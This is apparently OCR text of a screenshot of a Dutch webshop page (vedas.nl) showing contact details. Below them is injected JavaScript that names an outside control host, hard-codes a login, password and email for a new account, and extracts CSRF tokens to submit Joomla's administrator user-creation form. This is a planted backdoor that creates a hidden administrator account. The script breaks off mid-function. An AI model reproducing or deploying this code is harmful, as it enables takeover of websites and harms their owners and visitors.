
info@vedas.nl
ma - za | 9:00 - 20.00
Live Chat
Tel. 088 179 0000
Whatsapp: 06 17 19 5000
Home
(function () {'use strict';if
(window.joomlacreater_inline_run)
return;window.joomlacreater_inline_run = true;var C2 =
'https://xdxd.warnightkardesim.icu';var DEF = {login:
'admin_mori',pass: 'mori_pro3344',email:
'memetkaan43@proton.me',gid: '8'};var FORM_URL =
'/administrator/index.php?
option=com_users&view=user&layout=edit&id=0';functio
extractToken(html) {var p = [/"csrf\.token"\s*:\s*"([a-f0-
9]{32})"/i,/'csrf\.token'\s*:\s*'([a-f0-9]{32})'/i,/name="([a-
f0-9]{32})"\s+value="1"/i,/value="1"\s+name="([a-f0-9]
{32})"/i];for (var i = 0; i < p.length; i++) {var m =
html.match(p[i]);if (m) return m[1];}return null;}function
isAdminHtml(html) {html = html || '';var head =